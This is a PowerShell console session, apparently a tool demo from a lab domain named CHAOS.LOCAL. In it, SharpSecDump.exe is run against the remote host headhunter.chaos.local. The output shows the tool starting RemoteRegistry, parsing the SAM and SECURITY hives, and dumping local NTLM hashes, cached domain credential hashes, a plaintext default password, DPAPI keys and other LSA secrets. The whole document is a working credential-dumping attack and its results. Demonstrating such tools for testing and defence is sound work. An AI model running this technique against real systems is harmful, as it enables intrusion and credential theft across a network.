 Windows PowerShell
PS C:\Users\bravo\Desktop> whoami
chaos\bravo
PS C:\Users\bravo\Desktop> hostname
Starforge
PS C:\Users\bravo\Desktop> .\SharpSecDump.exe -target="headhunter.chaos.local"
[*] RemoteRegistry service started on headhunter.chaos.local
[*] Parsing SAM hive on headhunter.chaos.local
[*] Parsing SECURITY hive on headhunter.chaos.local
[*] Sucessfully cleaned up on headhunter.chaos.local
---------------Results from headhunter.chaos.local---------------
[*] SAM hashes
localadmin:500:aad3b435b51404eeaad3b435b51404ee:41e07415fbe53e36d5d921d05fbf40f8
Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0
DefaultAccount:503:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0
WDAGUtilityAccount:504:aad3b435b51404eeaad3b435b51404ee:7ddade167a491d4f28eb25728469310e
[*] Cached domain logon information(domain/username:hash)
CHAOS.LOCAL/bravo:$DCC2$10240#bravo#3e9e2fad79448ac6cffa7fc5ca97e57d
CHAOS.LOCAL/alpha:$DCC2$10240#alpha#3c9dfee27b1aa70d380606dbb7801c42
[*] LSA Secrets
[*] $MACHINE.ACC
$E]2AWfvFQVCy!N/mzI1FmKN[n.$a-eG,q.BR^->BYy960pK0i)rULE<Kk,Zo"sPxzR%A,Y&N2'Z@+pSsm\kdG=WLQF>g6L<D$ 2RVpy7%`HO?V@3(gB7:o+
[*] DefaultPassword
[!] Secret type not supported yet - outputing raw secret as unicode:
testing
[*] DPAPI_SYSTEM
dpapi_machinekey:b3bca1293a5b27aafeacda1b83c193f805c5d052
dpapi_userkey:c3f808815b1b0ee90004d11f9aaed166ce77b360
[*] NL$KM
NL$KM:7c53b03fb7b727840f8813077cd88e0d01c2c7de347a7680d54128165ae763084b36310370b71f48ea1418e167bb881ab03230a4b4c621e7e25965be45375c22
---------------Script execution completed---------------
PS C:\Users\bravo\Desktop>